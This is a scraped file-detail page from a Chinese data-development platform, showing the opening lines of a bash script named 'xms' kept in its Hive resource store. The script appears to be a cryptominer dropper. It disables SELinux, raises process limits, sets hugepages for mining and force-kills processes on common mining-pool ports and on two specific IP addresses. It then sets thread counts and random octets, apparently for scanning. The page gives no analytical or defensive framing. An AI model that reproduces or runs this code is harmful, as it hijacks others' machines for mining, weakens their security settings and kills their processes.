 CityDO 数据开发
项目管理
资源管理
数据源
监控中心
hive
文件管理
UDF管理
资源管理
函数管理
文件详情
xms
23 KB
1 #!/bin/bash
2 SHELL=/bin/bash
3 PATH=/sbin:/bin:/usr/sbin:/usr/bin
4 setenforce 0 2>/dev/null
5 ulimit -u 50000
6 sysctl -w vm.nr_hugepages=$((`grep -c processor /proc/cpuinfo` * 3))
7 netstat -antp | grep ':3333'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
8 netstat -antp | grep ':4444'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
9 netstat -antp | grep ':5555'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
10 netstat -antp | grep ':7777'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
11 netstat -antp | grep ':14444'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
12 netstat -antp | grep ':5790'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
13 netstat -antp | grep ':45700'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
14 netstat -antp | grep ':2222'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
15 netstat -antp | grep ':9999'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
16 netstat -antp | grep ':20580'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
17 netstat -antp | grep ':13531'  | awk '{print $7}' | sed -e "s/\/.*//g" | xargs kill -9
18 netstat -antp | grep '23.94.24.12:8080'  | awk '{print $7}' | sed -e 's/\/.*//g' | xargs kill -9
19 netstat -antp | grep '134.122.17.13:8080'  | awk '{print $7}' | sed -e 's/\/.*//g' | xargs kill -9
20
21 rand=$(seq 0 255 | sort -R | head -n1)
22 rand2=$(seq 0 255 | sort -R | head -n1)
23
24 if [ $core < 3 ];
25 then
26     threads='300'
27 else
28     threads='800'
29 fi
30
31
32